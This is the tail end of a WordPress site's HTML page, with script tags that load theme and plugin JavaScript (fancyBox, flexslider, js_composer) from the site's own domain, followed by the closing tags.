<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/fancyBox/jquery.fancybox.pack.js?ver=8.3.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/fancyBox/helpers/jquery.fancybox-thumbs.js?ver=8.3.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/flexslider/jquery.flexslider-min.js?ver=8.3.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/jquery.theme.js?ver=8.3.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.5'></script>
    </body>
</html>